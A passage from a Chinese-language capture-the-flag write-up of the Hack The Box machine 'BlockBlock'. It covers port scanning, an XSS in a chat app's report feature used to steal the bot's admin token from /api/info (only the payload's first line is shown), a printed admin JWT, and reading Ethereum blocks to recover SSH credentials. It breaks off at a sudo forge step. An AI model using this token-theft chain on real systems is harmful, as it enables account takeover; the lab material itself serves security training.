基本信息
- https://app.hackthebox.com/machines/BlockBlock
- 10.10.11.43

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.43 |
80
使用blockchain技术的聊天应用:

Chat
随意注册登录,可以看到bot自动发送的message,以及report user功能和sol代码:

report user

现在只有输入交互,存在bot,常规测试XSS,发现report user可能存在XSS:

xss

cookie是http only,但可以注意到info接口可以得到自己的token,所以如果xss让bot先请求info获取token响应,然后就可以把响应结果再带出来:

1 | {"role":"admin","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczMjA4MDY2MSwianRpIjoiMzk0YzAzYzYtZjAzZC00MWNkLThmNzgtZTE2MjE1Zjc0ZWViIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIiwibmJmIjoxNzMyMDgwNjYxLCJleHAiOjE3MzI2ODU0NjF9.hck4tzbasiabtuy_3ey_2zpKJwRj1g8VfRZw63_KOEc","username":"admin"} |
xss.js
1 | fetch('/api/info').then(response => response.text()).then(text => { |
Admin
替换cookie后,可以看到多出一个Admin:

可以看到使用json rpc和ethereum交互:
- JSON-RPC API | ethereum.org
https://ethereum.org/en/developers/docs/apis/json-rpc/

eth_getBlockByNumber
根据文档,发现eth_getBlockByNumber,从区块链开头开始看block:
- JSON-RPC API | ethereum.org
https://ethereum.org/en/developers/docs/apis/json-rpc/#eth_getblockbynumber
第一个block的input,解码得到keira相关信息,疑似密码:
1 | keira |

keira & user flag
得到的就是账号密码,ssh登录:

forge
keira可以以paul用户身份运行forge,测试运行是用来调试智能合约的:
